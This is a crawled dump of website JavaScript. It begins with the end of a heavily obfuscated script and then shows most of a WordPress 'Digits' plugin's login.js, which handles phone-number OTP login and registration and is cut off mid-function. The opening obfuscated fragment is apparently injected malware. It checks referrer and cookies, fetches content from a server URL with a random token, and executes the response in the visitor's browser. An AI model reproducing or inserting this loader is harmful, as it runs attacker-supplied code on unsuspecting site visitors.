_0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://karokasbvira.com/wp-content/plugins/digits_ippanel/assets/js/login.js?ver=7.8
body_size: 17215
content:
jQuery(function ($) {

    try {
        jQuery('.dig-custom-field-type-date').find('input[type="text"]').attr({'dtype': 'date', 'date': 1}).datepicker({
            language: 'en',
            timepicker: false,
            onSelect: function (formattedDate, date, inst) {
                jQuery(inst.el).trigger('change');
            }
        });
    } catch (e) {
    }


    function isEmpty(el) {
        return !jQuery.trim(el);
    }

    var tokenCon;

    var akCallback = -1;
    var useWhatsApp = 0;

    var body = jQuery('body');


    if (dig_log_obj.dig_hide_ccode == 1) body.addClass('dig_hideccode');


    jQuery(".digits-login-modal").each(function () {
        var attrs = ['href', 'type', 'data-show'];
        var $this = jQuery(this);
        var a = $this.closest("a");
        jQuery.each(attrs, function (index, value) {
            a.attr(value, $this.attr(value));
        });
        a.addClass($this.attr('class'));
    });


    var loader = jQuery(".dig_load_overlay").first();
    var modcontainer = jQuery('.dig-box');

    body.append(loader);
    body.append(jQuery(".digits_login_form"));
    body.append(jQuery(".digits-overlay"));


    jQuery(document).on('click', '.dig-cont-close, .dig_login_cancel', function () {
        if (modcontainer) {
            modcontainer.css({'display': 'none'});
            unlockScroll();
            if (jQuery("#digits_redirect_page").length)
                jQuery("#digits_redirect_page").remove();
        }
    });


    var isPlaceholder = 0;
    var leftPadding = '-';


    jQuery(document).on('change', '.dig_lrf_box select', function () {
        var value = jQuery(this).val();
        var minput = jQuery(this).closest('.minput');
        if (isEmpty(value)) {
            minput.addClass('dig-label empty').removeClass('selected');
        } else {
            minput.addClass('dig-label selected').removeClass('empty');
        }
    });

    function update_req_fields() {
        jQuery(".dig_lrf_box").each(function () {
            var show_asterisk = jQuery(this).data('asterisk');
            if (!show_asterisk || show_asterisk == 0) return;
            jQuery(this).find('.register').find('.minput').each(function () {
                var par = jQuery(this);
                if (par.hasClass("dig-custom-field")) return;
                var inpu = par.find("input").not(".countrycode");

                if (inpu.attr('required') && !inpu.attr('aster')) {
                    var label = par.find("label");
                    par.find("label").html(label.html() + " *");
                    inpu.attr('aster', 1);

                }
            });
        });
    }


    function digits_select_format(val) {
        var element = jQuery(val.element);
        var display = element.attr('data-display');

        if (val.id == -1) {
            if (display == '-1') {
                element.closest('.minput_inner').find('.digits-select').removeClass('not-empty');
                display = '<div class="dig-visibility_hidden">-</div>';
            }
            return display;
        }

        element.closest('.minput_inner').find('.digits-select').addClass('not-empty');

        return val.text;
    }

    function digits_select($elem) {
        $elem.each(function () {
            var $this = jQuery(this);
            var parent = $this.closest('form');
            jQuery(this).select2({
                dir: dig_log_obj.direction,
                width: '100%',
                templateSelection: digits_select_format,
                escapeMarkup: function (m) {
                    return m;
                },
                minimumResultsForSearch: 8,
                dropdownParent: parent,
                dropdownCssClass: "digits-select-dropdown digits-form-dropdown",
                theme: "default digits-select digits-form-select"
            });
        });
    }

    function update_fields() {
        update_req_fields();

        if (typeof select2 == 'function') {
            digits_select(jQuery(".dig-custom-field").find('select'));
        }

        jQuery(".dig_show_label").find('select').each(function () {
            jQuery(this).find('option').first().attr('data-display', dig_log_obj.select).closest('.minput_inner').find('.digits-select').addClass('not-empty');
        });
        jQuery(".dig_pgmdl_1,.dig_floating_label").find('select').each(function () {
            jQuery(this).find('option[value="-1"]').attr('data-display', '-1').closest('.minput_inner').find('.select2-selection__rendered').html('<div class="dig-visibility_hidden">-</div>');
        });
        jQuery(".dig_pgmdl_2").each(function () {
            var show_placeholder = jQuery(this).data('placeholder');
            if (!show_placeholder || show_placeholder == 0) return;
            jQuery(this).find('.minput').each(function () {
                var inp = jQuery(this).find('input,textarea,select');
                if (inp.length) {
                    if (inp.attr('type') != "checkbox" && inp.attr('type') != "radio") {
                        var lb = jQuery(this).find('label').text().replace(/\s\s+/g, ' ');
                        inp.attr('placeholder', lb);
                        isPlaceholder = 1;
                    }
                }
            })
        });

    }

    jQuery(window).on('update_digits', function () {
        update_fields();
    }).trigger('update_digits');


    var customLeftPadding = jQuery(".dig_leftpadding");
    if (customLeftPadding.length) {
        leftPadding = customLeftPadding.val();
    }
    jQuery("#dig-ucr-container").on('click', function (event) {
        if (jQuery(this).attr('force')) return;
        if (jQuery(event.target).has('.dig-modal-con').length) {
            modcontainer.css({'display': 'none'});
            unlockScroll();
            if (jQuery("#digits_redirect_page").length)
                jQuery("#digits_redirect_page").remove();
        }
    });


    var login = jQuery(".dig_lrf_box .digloginpage");
    var register = jQuery(".dig_lrf_box .register");
    var forgot = jQuery(".dig_lrf_box .forgot");

    var login_modal = jQuery(".dig_ma-box .digloginpage");
    var register_modal = jQuery(".dig_ma-box .register");
    var forgot_modal = jQuery(".dig_ma-box .forgot");
    var forgotpass_modal = jQuery(".dig_ma-box .forgotpass");

    var forgotpass = jQuery(".dig_lrf_box .forgotpass");

    var registration_form = jQuery('.digits_native_registration_form');
    registration_form.find('.dig_wp_bp_fields').remove();

    var dig_sortorder = dig_log_obj.dig_sortorder;

    if (dig_sortorder != null) {
        if (dig_sortorder.length) {
            var sortorder = dig_sortorder.split(',');
            registration_form.each(function (){
                var form = jQuery(this);
                var digits_register_inputs = form.find(".dig_reg_inputs");
                var reg_fields_wrapper = form.find('.digits_fields_wrapper');
                digits_register_inputs.each(function () {
                    jQuery(this).find('.minput').sort(function (a, b) {
                        var ap = jQuery.inArray(a.id, sortorder);
                        var bp = jQuery.inArray(b.id, sortorder);
                        return (ap < bp) ? -1 : (ap > bp) ? 1 : 0;
                    }).appendTo(reg_fields_wrapper);
                    reg_fields_wrapper.append(digits_register_inputs.find('.dig_register_otp'));
                });
            })
        }

    }

    var mailSecondLabel = jQuery(".dig_secHolder");
    var secondmailormobile = jQuery(".dig-secondmailormobile");


    var loginBoxTitle = jQuery(".dig-box-login-title");
    var isSecondMailVisible = false;
    var inftype = 0;

    var leftDis = dig_log_obj.left;


    var noanim = false;


    var triggered = 0;

    var dig_modal_conn = jQuery(".dig-modal-con");

    $.fn.digits_login_modal = function ($this) {
        show_digits_login_modal($this);
        return false;
    };

    jQuery(document).on("click", ".digits-login-modal", function () {
        if (!jQuery(this).attr('attr-disclick')) {
            show_digits_login_modal(jQuery(this));
        }
        return false;

    });

    function show_digits_login_modal($this) {

        var windowWidth = jQuery(window).width();
        var type = $this.attr('type');


        jQuery(".minput").trigger('blur');

        if ($this.data('show')) {
            digits_show($this.data('show'));
            return false;
        }
        if (typeof type === typeof undefined || type === false || type == "button") {
            type = 1;
        }

        if (type == 'register') {
            type = 2;
        } else if (type == 'forgot-password') {
            type = 3;
        } else if (type == 'login') {
            type = 4;
        }

        if (type == 10 || $this.attr('data-fal') == 1 || $this.attr('data-link') == 1) {
            if ($this.attr('href')) window.location.href = $this.attr('href');

            return true;
        } else {

            noanim = true;

            var default_box;
            if (type == 4) {
                default_box = 'digits_modal_default_login';
            } else if (type == 3) {
                default_box = 'digits_modal_default_forgot';
            } else if (type == 2) {
                default_box = 'digits_modal_default_register';
            } else {
                default_box = 'digits_modal_default_login_register';
            }
            default_box = jQuery('.' + default_box);
            if (default_box.length) {
                modcontainer = default_box;
            } else {
                modcontainer = jQuery('.dig-box');
            }

            modcontainer.css({'display': 'block'});


            var otp_box = modcontainer.find('.dig_verify_mobile_otp_container');
            if (otp_box != null && otp_box.length && otp_box.is(":visible")) {

            } else if (type == 1 || type == 4) {

                modcontainer.find(".backtoLogin").trigger('click');
                register.find(".backtoLoginContainer").show();
                forgot.find(".backtoLoginContainer").show();

                updateModalHeight(login_modal);

                if (type == 4) {
                    modcontainer.find(".signupbutton").hide();
                    modcontainer.find(".signdesc").hide();
                } else {
                    modcontainer.find(".signupbutton").show();
                    modcontainer.find(".signdesc").show();
                }
            } else if (type == 2) {
                if (register.length) {
                    modcontainer.find(".backtoLogin").trigger('click');
                    register.find(".backtoLoginContainer").hide();
                    modcontainer.find(".signupbutton").trigger('click');

                } else {
                    showDigErrorMessage(dig_log_obj.Registrationisdisabled);
                    modcontainer.hide();
                    noanim = false;
                    return false;
                }
            } else if (type == 3) {
                if (forgot.length) {
                    modcontainer.find(".backtoLogin").trigger('click');
                    forgot.find(".backtoLoginContainer").hide();
                    modcontainer.find(".forgotpassworda").trigger('click');

                } else {
                    showDigErrorMessage(dig_log_obj.forgotPasswordisdisabled);
                    modcontainer.hide();
                    noanim = false;
                    return false;
                }
            }

            noanim = false;

            jQuery("[tabindex='-1']").removeAttr('tabindex');

            if (modcontainer.length)
                lockScroll();

        }
        modcontainer.find('input:visible:not(.countrycode)').first().focusEnd();
        modcontainer.find('.mobile_field').trigger('keyup');
        return false;
    }


    $.fn.focusEnd = function(){
        this.focus();
        var val = this.val();
        this.val('').val(val);
        return this;
    }

    if (dig_log_obj.dig_dsb == 1) return;

    var precode;

    function loginuser(response) {
        if (precode == response.code) {
            return false;
        }

        precode = response.code;

        var rememberMe = 0;
        if (submit_form != null) {
            if (submit_form.find(".digits_login_remember_me").length) {
                rememberMe = submit_form.find(".digits_login_remember_me:checked").length > 0;
            }
        }

        jQuery.ajax({
            type: 'post',
            url: dig_log_obj.ajax_url,
            data: {
                action: 'digits_login_user',
                code: response.code,
                csrf: response.state,
                digits: 1,
                rememberMe: rememberMe,
            },
            success: function (res) {

                res = res.trim();

                loader.hide();
                if (res == "1") {
                    loader.show();
                    showDigLoginSuccessMessage();

                    if (jQuery("#digits_redirect_page").length) {
                        digits_redirect(jQuery("#digits_redirect_page").val());
                    } else digits_redirect(dig_log_obj.uri);

                } else if (res == -1) {
                    showDigNoticeMessage(dig_log_obj.pleasesignupbeforelogginin);
                } else if (res == -9) {
                    showDigErrorMessage(dig_log_obj.invalidapicredentials)
                } else {
                    showDigErrorMessage(dig_log_obj.invalidlogindetails);
                }

            }
        });

        return false;
    }

// login callback
    function loginCallback(response) {
        if (response.status === "PARTIALLY_AUTHENTICATED") {
            var code = response.code;
            var csrf = response.state;
            showDigitsModal(false);
            loginuser(response);

        } else {
            showDigitsModal(true);
        }

    }

    jQuery(document).on("click", "#dig_lo_resend_otp_btn", function () {
        var dbbtn = jQuery(this);
        if (!jQuery(this).hasClass("dig_resendotp_disabled")) {
            loader.show();

            if (isFirebase == 1) {
                dismissLoader = true;
                loader.show();

                var countrycode = dbbtn.attr("countrycode");
                var phone;

                if (countrycode == '+242' || countrycode == '+225') {
                    phone = countrycode + '0' + dbbtn.attr("mob");
                } else {
                    phone = countrycode + dbbtn.attr("mob");
                }

                grecaptcha.reset(window.recaptchaWidgetId);

                var appVerifier = window.recaptchaVerifier;
                firebase.auth().signInWithPhoneNumber(phone, appVerifier)
                    .then(function (confirmationResult) {
                        isDigFbAdd = 1;
                        loader.hide();
                        window.confirmationResult = confirmationResult;
                        updateTime(dbbtn);
                    }).catch(function (error) {
                    loader.hide();
                    showDigErrorMessage(dig_mdet.Invaliddetails);
                });


            } else {
                jQuery.ajax({
                    type: 'post',
                    url: dig_log_obj.ajax_url,
                    data: {
                        action: 'digits_resendotp',
                        countrycode: dbbtn.attr("countrycode"),
                        mobileNo: dbbtn.attr("mob"),
                        csrf: dbbtn.attr("csrf"),
                        login: dbbtn.attr("dtype"),
                        whatsapp: useWhatsApp
                    },
                    success: function (res) {
                        res = res.trim();
                        loader.hide();
                        if (res == 0) {
                            showDigErrorMessage(dig_log_obj.pleasetryagain);
                        } else if (res == -99) {
                            showDigErrorMessage(dig_log_obj.invalidcountrycode);
                        } else {
                            updateTime(dbbtn);
                        }
                    }
                });
            }
        }
    });


    jQuery(document).on("click", ".dig_captcha", function () {
        var $this = jQuery(this);
        var cap = $this.parent().find(".dig_captcha_ses");
        var r = Math.random();
        $this.attr('src', $this.attr('cap_src') + '?r=' + r + '&pr=' + cap.val());
        cap.val(r);

    });

    jQuery('.dig_captcha').on('dragstart', function (event) {
        event.preventDefault();
    });


    var update_time_button;

    var resendTime = dig_log_obj.resendOtpTime;

    function updateTime(time) {


        tokenCon = time.closest('form');
        if (update_time_button) {

            var submit_text = dig_log_obj.SubmitOTP;
            if (submit_form != null) {
                var submit_text_field = submit_form.find('.dig_submit_otp_text');
                if (submit_text_field.length) submit_text = submit_text_field.val();
            }
            update_time_button.attr('value', submit_text).text(submit_text);
            if (otp_container.length) {
                otp_container.find('.dig_verify_otp_submit_button').text(submit_text);
            }
        }


        time.attr("dis", 1).addClass("dig_resendotp_disabled").show().find("span").show();

        var time_spam = time.find("span");

        time_spam.text(convToMMSS(resendTime));
        var counter = 0;

        var interval = setInterval(function () {
            var rem = resendTime - counter;


            time_spam.text(convToMMSS(rem));
            counter++;

            if (counter >= resendTime) {
                clearInterval(interval);
                time.removeAttr("dis").removeClass("dig_resendotp_disabled").find("span").hide();
                counter = 0;
            }
        }, 1000, true);
    }


    function convToMMSS(timeInSeconds) {
        var sec_num = parseInt(timeInSeconds, 10); // don't forget the second param
        var hours = Math.floor(sec_num / 3600);
        var minutes = Math.floor((sec_num - (hours * 3600)) / 60);
        var seconds = sec_num - (hours * 3600) - (minutes * 60);

        if (minutes < 10) {
            minutes = "0" + minutes;
        }
        if (seconds < 10) {
            seconds = "0" + seconds;
        }
        return "(" + minutes + ':' + seconds + ")";
    }


    var dismissLoader = false;
    var lastcountrycode, lastmobileNo, lastDtype;
    var username_reg_field = '';
    var email_reg_field = '';
    var captcha_reg_field = '';
    var captcha_ses_reg_field = '';
    var isFirebase = 0;
    var ldtype = 0;

    function verifyMobileNoLogin(countrycode, mobileNo, csrf, dtype) {
        if (lastcountrycode == countrycode && lastmobileNo == mobileNo && lastDtype == dtype) {
            loader.hide();
            return;
        }
        if (ldtype != dtype) {
            useWhatsApp = 0;
        }

        if (update_time_button.hasClass('dig_use_whatsapp')) {
            useWhatsApp = 1;
        }

        ldtype = dtype;
        dismissLoader = false;
        hideDigMessage();
        loader.show();
        lastcountrycode = countrycode;
        lastmobileNo = mobileNo;
        lastDtype = dtype;


        var data = {
            action: 'digits_check_mob',
            countrycode: countrycode,
            mobileNo: mobileNo,
            csrf: csrf,
            login: dtype,
            username: username_reg_field,
            email: email_reg_field,
            captcha: captcha_reg_field,
            captcha_ses: captcha_ses_reg_field,
            digits: 1,
            json: 1,
            whatsapp: useWhatsApp
        };

        jQuery.each(submit_form.serializeArray(), function (i, field) {
            if (!data[field.name]) data[field.name] = field.value;
        });


        jQuery.ajax({
            type: 'post',
            url: dig_log_obj.ajax_url,
            data: data,
            success: function (result) {
                username_reg_field = '';
                email_reg_field = '';
                captcha_reg_field = '';
                captcha_ses_reg_field = '';

                lastDtype = 0;
                lastmobileNo = 0;

                loader.hide();

                var res = result;
                var ak = -1;
                if (isJSON(res)) {
                    if (res.success === false) {
                        if (res.data.notice) {
                            showDigNoticeMessage(res.data.message);
                        } else {
                            showDigErrorMessage(res.data.message);
                        }
                        return;
                    }


                    ak = res.accountkit;
                    isFirebase = res.firebase;
                    res = res.code;
                } else {
                    res = res.trim();
                }


                if (res == -1 && dtype == 11) {
                    showDigErrorMessage(dig_log_obj.MobileNumberalreadyinuse);
                    return;
                }


                if (res == -99) {
                    showDigErrorMessage(dig_log_obj.invalidcountrycode);
                    return;
                }
                if (res == -11) {
                    if (dtype == 1) {
                        showDigNoticeMessage(dig_log_obj.pleasesignupbeforelogginin);
                        return;
                    } else if (dtype == 3) {
                        showDigErrorMessage(dig_log_obj.Mobilenumbernotfound);
                        return;
                    }
                } else if (res == 0) {

                    if (result.message) {
                        if (result.notice) {
                            showDigNoticeMessage(result.message);
                        } else {
                            showDigErrorMessage(result.message);
                        }
                    } else {
                        showDigErrorMessage(dig_log_obj.Error);
                    }
                    return;
                }

                if (res == -1 && dtype == 2) {
                    showDigErrorMessage(dig_log_obj.MobileNumberalreadyinuse);
                    return;
                }

                if (mobileNo == null || countrycode == null) {
                    registerStatus = 1;
                    regForm.find(".registerbutton").trigger('click');
                    return;
                }


                mobileNo = filter_mobile(mobileNo);
                countrycode = countrycode.replace(/^0+/, '');


                if (ak == 1) {
                    processAccountkitLogin(countrycode, mobileNo);

                } else if (isFirebase == 1) {

                    var dig_verify_otp_input = jQuery(".dig_verify_otp_input");
                    if (dig_verify_otp_input.length) {
                        dig_verify_otp_input.attr({'placeholder': '------', 'maxlength': 6})
                    }
                    dismissLoader = true;
                    loader.show();

                    var phone;

                    if (countrycode == '+242' || countrycode == '+225') {
                        phone = countrycode + '0' + mobileNo;
                    } else {
                        phone = countrycode + mobileNo;
                    }

                    var appVerifier = window.recaptchaVerifier;
                    firebase.auth().signInWithPhoneNumber(phone, appVerifier)
                        .then(function (confirmationResult) {
                            loader.hide();
                            window.confirmationResult = confirmationResult;
                            verifyMobNo_success(res, countrycode, mobileNo, csrf, dtype);

                        }).catch(function (error) {
                        loader.hide();
                        showDigErrorMessage(error.message);

                    });
                } else {
                    verifyMobNo_success(res, countrycode, mobileNo, csrf, dtype);
                }
            }
        });
    }

    loader.on('click', function () {
        if (dismissLoader) loader.hide();
    });


    function processAccountkit(countrycode, mobileNo) {
        hideDigitsModal();

    }


    if (dig_log_obj.firebase == 1) {

        try {
            if (firebase != null) {
                jQuery('body').append('<input type="hidden" value="1" id="dig_login_va_fr_otp" />');

                window.recaptchaVerifier = new firebase.auth.RecaptchaVerifier('dig_login_va_fr_otp', {
                    'size': 'invisible',
                    'callback': function (response) {

                    },
                    'expired-callback': function () {
                        loader.hide();
                    },
                    'error-callback': function () {
                        loader.hide();
                    }

                });
                firebase.auth().signOut();
            }
        } catch (err) {

        }
    }

    var dig_otp_fields = jQuery("input[name='dig_otp']");
    dig_otp_fields.on('change', function (e) {
        var $this = jQuery(this);
        $this.val($this.val().replace(/\D/g, ''));
    });
    dig_otp_fields.on('keydown', function (e) {

        if (jQuery.inArray(e.keyCode, [46, 8, 9, 27, 13, 110]) !== -1 ||
            (e.keyCode === 86 && (e.ctrlKey === true || e.metaKey === true)) ||
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            e.shiftKey === true ||
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            return;
        }

        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });

    var otp_box = 0;
    var otp_container = '';
    var otp_submit_button = 0;

    function verifyMobNo_success(res, countrycode, mobileNo, csrf, dtype) {

        if (submit_form == null) {
            otp_container = '';
        } else {
            otp_container = submit_form.closest('.dig_lrf_box').find(".dig_verify_mobile_otp_container");
        }
        dismissLoader = false;
        if (dtype == 101) {
            if (submit_form.hasClass('wpnotif_subscribe')) {

                submit_form.find('.wpnotif_otp_field').slideDown('fast').find('input').attr('required', true).trigger('focus');
                submit_form.find('[type="submit"]').text(wpn_sub.SubmitOTP);
                submit_form.data('send_otp', 1);
            }
        } else if (dtype == 1 || dtype == 11) {
            if (res == 1) {
                updateTime(submit_form.find(".dig_logof_log_resend").attr({
                    "countrycode": countrycode,
                    "mob": mobileNo, "csrf": csrf, "dtype": dtype
                }));
                submit_form.find("input[type='password']").each(function () {
                    jQuery(this).closest(".minput").slideUp();
                });

                var otpin = submit_form.find(".dig_login_otp");
                submit_form.find(".logforb").hide();
                otpin.slideDown().find("input").attr("required", "required").trigger('focus');

                otp_submit_button.attr("verify", 1);

                submit_form.find(".loginviasms").not('.dig_otp_submit_button').hide();


                if (otp_container.length) {
                    submit_form.closest('.digloginpage').hide();
                    otp_box = otpin.find("input");
                    show_mobile_in_element(otp_container.show().find(".dig_verify_code_msg span"), countrycode, mobileNo);
                    otp_container.find('input').trigger('focus');
                    otp_container.find(".dig_verify_otp").after(submit_form.find(".dig_logof_log_resend"));
                }
            }
        } else if (dtype == 2) {

            updateTime(regForm.find(".dig_logof_reg_resend").attr({
                "countrycode": countrycode,
                "mob": mobileNo, "csrf": csrf, "dtype": dtype
            }));

            registerStatus = 1;
            regForm.find(".minput").find("input[type='password']").each(function () {
                jQuery(this).closest(".minput").slideUp('fast');
            });
            var otpin = regForm.find(".dig_register_otp");
            otpin.slideDown().find("input").attr("required", "required").trigger('focus');

            regForm.find(".dig_reg_btn_password").hide();
            regForm.find(".dig-signup-otp").first().addClass('dig_otp_submit_button').show();

            regForm.find(".registerbutton").attr("verify", 1);
            update_time_button.closest('form').find(".registerbutton").not('.dig_otp_submit_button').hide();

            otpin.closest(".dig-container").addClass("dig-min-het");

            if (otp_container.length) {
                otp_submit_button = regForm.find(".dig-signup-otp");
                regForm.closest('.register').hide();
                otp_box = otpin.find("input");
                show_mobile_in_element(otp_container.show().find(".dig_verify_code_msg span"), countrycode, mobileNo);
                otp_container.find('input').trigger('focus');
                otp_container.find(".dig_verify_otp").after(submit_form.find(".dig_logof_reg_resend"));
            }

        } else if (dtype == 3) {

            updateTime(forgotForm.find(".dig_logof_forg_resend").attr({
                "countrycode": countrycode,
                "mob": mobileNo, "csrf": csrf, "dtype": dtype
            }));

            var otpin = forgotForm.find(".dig_forgot_otp");
            otpin.slideDown().find("input").attr("required", "required").trigger('focus');

            otp_submit_button = forgotForm.find(".forgotpassword");
            otp_submit_button.attr("verify", 1);


            if (otp_container.length) {
                forgotForm.closest('.forgot').hide();
                otp_box = otpin.find("input");
                show_mobile_in_element(otp_container.show().find(".dig_verify_code_msg span"), countrycode, mobileNo);
                otp_container.find('input').trigger('focus');
                otp_container.find(".dig_verify_otp").after(submit_form.find(".dig_logof_reg_resend"));
            }
        }
        setTimeout(function () {
            jQuery(window).trigger('resize');
        }, 350);
        update_req_fields();
        jQuery(window).trigger('resize');

    }

    function show_mobile_in_element(element, countrycode, phone) {
        var phone_obj = libphonenumber.parsePhoneNumberFromString(countrycode + phone);
        countrycode = countrycode.replace("+", "");
        phone = '+' + countrycode + ' ' + phone;
        if (typeof phone_obj != "undefined") {
            if (dig_log_obj.dig_mobile_no_formatting == 1) {
                phone = jQuery.trim((phone_obj.formatInternational()));
            } else if (dig_log_obj.dig_mobile_no_formatting == 2) {
                phone = (phone_obj.formatNational());
                phone = '+' + countrycode + ' ' + phone;
            }
        }


        element.text(phone);
    }

    jQuery(".dig_verify_otp_input").on('keyup', function (event) {
        var keyCode = (event.keyCode ? event.keyCode : event.which);
        if (keyCode == 13) {
            jQuery(this).closest('.dig_verify_mobile_otp_container').find(".dig_verify_otp").trigger('click');
        }

    });
    jQuery(".dig_verify_otp").on('click', function () {
        var dig_verify_otp = jQuery(this).closest('.dig_verify_mobile_otp_container').find(".dig_verify_otp_input");
        var dig_verify_otp_input = dig_verify_otp.val();
        if (dig_verify_otp_input.length == 0) {
            dig_verify_otp.addClass("dig_input_error").closest('.digits-input-wrapper').append(requiredTextElement);
            return false;
        }
        otp_box.val(dig_verify_otp_input);
        otp_submit_button.trigger('click');
    });


    jQuery(document).on('click', '.dig_lrf_box .loginviasms', function () {

        otp_submit_button = jQuery(this);


        submit_form = jQuery(this).closest('form');
        update_time_button = jQuery(this);
        var countryCode = submit_form.find(".logincountrycode").val();
        var csrf = jQuery(".dig_nounce").val();
        var phoneNumber = submit_form.find('.dig-mobmail').val();

        jQuery(".dig_otp_submit_button").removeClass('dig_otp_submit_button');
        jQuery(this).addClass('dig_otp_submit_button');


        if (phoneNumber == "" || countryCode == "") {
            showDigErrorMessage(dig_log_obj.InvalidMobileNumber);
            return;
        }


        if (!is_mobile(phoneNumber) || !isNumeric(countryCode)) {
            showDigErrorMessage(dig_log_obj.InvalidMobileNumber);
            return;
        }

        var captcha_accept = submit_form.find('.dig_login_captcha').val();

        if (captcha_accept == 1) {
            captcha_reg_field = submit_form.find("input[name='digits_reg_logincaptcha']").val();
            captcha_ses_reg_field = submit_form.find(".dig-custom-field-type-captcha").find(".dig_captcha_ses").val();
            if (captcha_reg_field.length == 0) {
                showDigErrorMessage(dig_mdet.captcha_error);/**/
                return;
            }
        }

        if (jQuery(this).attr('verify') == 1) {
            var otpin = submit_form.find(".dig_login_otp");
            verifyOtp(countryCode, phoneNumber, csrf, otpin.find("input").val(), 1);
            return;
        }


        if (is_mobile(phoneNumber)) {
            akCallback = 'loginCallback';
            verifyMobileNoLogin(countryCode, formatMobileNumber(phoneNumber), csrf, 1);

        } else if (phoneNumber.length > 0) {
            showDigNoticeMessage(dig_log_obj.Thisfeaturesonlyworkswithmobilenumber);
        } else {
            akCallback = 'loginCallback';
            verifyMobileNoLogin(countryCode, formatMobileNumber(phoneNumber), csrf);
        }
    });


    var submit_form;

    jQuery(document).on('click', '.dig_verify_mobile_no', function () {

        update_time_button = jQuery(this);
        otp_submit_button = jQuery(this);
        submit_form = jQuery(this).closest('form');
        var countryCode = submit_form.find(".logincountrycode").val();
        var csrf = jQuery(".dig_nounce").val();
        var phoneNumber = submit_form.find('.dig-mobmail').val();


        if (phoneNumber == "" || countryCode == "") {
            showDigErrorMessage(dig_log_obj.InvalidMobileNumber);
            return;
        }


        if (!is_mobile(phoneNumber) || !isNumeric(countryCode)) {
            showDigErrorMessage(dig_log_obj.InvalidMobileNumber);
            return;
        }


        var dig_otp = submit_form.find(".dig_login_otp");

        if (jQuery(this).attr('verify') == 1) {
            verifyOtp(countryCode, phoneNumber, csrf, dig_otp.find("input").val(), 11);
            return;
        }


        if (is_mobile(phoneNumber)) {

            akCallback = 'updateFormVerfication';
            verifyMobileNoLogin(countryCode, phoneNumber, csrf, 11);


        }
    });

    jQuery(".wpnotif_subscribe").on('submit', function (e) {
        submit_form = jQuery(this);
        update_time_button = submit_form.find('[type="submit"]');
        otp_submit_button = update_time_button;
        tokenCon = submit_form;
        if (!submit_form.find(".wpnotif_otp_field").length) {
            return true;
        }

        if (submit_form.data('verify') !== 1) {


            username_reg_field = '';
            email_reg_field = '';

            var countryCode = submit_form.find(".wpnotif_countrycode").val();
            var csrf = dig_log_obj.nonce;
            var phoneNumber = submit_form.find('.wpnotif_phone').val();
            var otp = submit_form.find('.wpnotif_otp').val();

            if (submit_form.data('send_otp') !== 1) {
                verifyMobileNoLogin(countryCode, phoneNumber, csrf, 101);
            } else {
                verifyOtp(countryCode, phoneNumber, csrf, otp, 101);
            }

            return false;
        } else {
            return true;
        }
    });

    function updateFormVerfication(response) {
        if (response.status === "PARTIALLY_AUTHENTICATED") {
            var code = response.code;
            var csrf = response.state;
            showDigitsModal(false);


            submit_form.find(".digits_code").val(code);
            submit_form.find(".digits_csrf").val(csrf);

            submit_form.submit();

        } else {
            showDigitsModal(true);
        }

    }


    var lastotpmobileNo, lastotpcountrycode, lastotpDtype;

    function verifyOtp(countryCode, phoneNumber, csrf, otp, dtype) {
        dismissLoader = false;
        hideDigMessage();
        loader.show();

        if (isFirebase == 1) verify_firebase_otp(countryCode, phoneNumber, csrf, otp, dtype);
        else verify_cust_otp(countryCode, phoneNumber, csrf, otp, dtype, -1);

    }

    function verify_firebase_otp(countryCode, phoneNumber, csrf, otp, dtype) {
        phoneNumber = filter_mobile(phoneNumber);
        countryCode = countryCode.replace(/^0+/, '');

        if (otp == null || otp.length == 0) {
            loader.hide();
            showDigErrorMessage(dig_log_obj.InvalidOTP);
            return;
        }

        window.confirmationResult.confirm(otp)
            .then(function (result) {

                firebase.auth().currentUser.getIdToken(true).then(function (idToken) {

                    window.verifyingCode = false;
                    window.confirmationResult = null;
                    jQuery("#dig_ftok_fbase").remove();
                    tokenCon.append("<input type='hidden' name='dig_ftoken' value='" + idToken + "' id='dig_ftok_fbase' />");
                    verify_cust_otp(countryCode, phoneNumber, csrf, otp, dtype, idToken);
                }).catch(function (error) {
                    loader.hide();
                    showDigErrorMessage(error);
                });


            }).catch(function (error) {
            loader.hide();
            showDigErrorMessage(dig_log_obj.InvalidOTP);
        });

    }

    function verify_cust_otp(countryCode, phoneNumber, csrf, otp, dtype, idToken) {
        if (lastotpcountrycode == countryCode && lastotpmobileNo == phoneNumber && lastotpDtype == otp) {
            loader.hide();
            return;
        }

        lastotpcountrycode = countryCode;
